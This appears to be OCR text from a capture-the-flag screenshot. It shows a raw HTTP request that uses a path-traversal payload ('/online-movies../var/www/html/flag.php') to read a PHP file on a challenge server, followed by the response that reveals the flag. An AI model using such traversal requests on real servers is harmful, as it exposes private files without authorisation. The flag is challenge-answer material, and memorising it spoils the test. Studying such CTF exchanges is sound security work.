 GET /online-movies../var/www/html/flag.php HTTP/1.1
Host: d2d0b8a876f24f9e8e0a31136932a522e25324ec7c374424.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://d2d0b8a876f24f9e8e0a31136932a522e25324ec7c374424.changame.ichunqiu.com/l
ogin.php
DNT: 1
Connection: close
Cookie: pgv_pvi=1301972992;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1558010305,1558054037,1558075780,15
58105643; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 15:36:48 GMT
Content-Type: application/octet-stream
Content-Length: 81
Connection: close
Last-Modified: Fri, 17 May 2019 23:15:08 GMT
ETag: "5cdf407c-51"
Accept-Ranges: bytes
X-Via-JSL: 60f7225,-
X-Cache: bypass
<?php
$flag='flag{44755f66-bbc0-4595-aea9-24c8a5496561}';
echo 'flag_is_here';